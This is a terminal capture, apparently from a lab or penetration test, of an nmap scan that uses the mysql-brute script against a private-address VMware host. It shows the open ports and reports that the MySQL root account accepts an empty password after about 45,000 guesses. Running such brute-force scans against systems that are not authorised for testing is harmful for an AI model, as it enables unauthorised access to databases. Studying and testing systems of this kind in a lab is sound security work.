 └─# nmap --script=mysql-brute 192.168.244.160
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-28 14:19 CST
Nmap scan report for 192.168.244.160
Host is up (0.00072s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|_  Statistics: Performed 45010 guesses in 32 seconds, average tps: 1395.1
MAC Address: 00:0C:29:15:D6:9A (VMware)

Nmap done: 1 IP address (1 host up) scanned in 40.32 seconds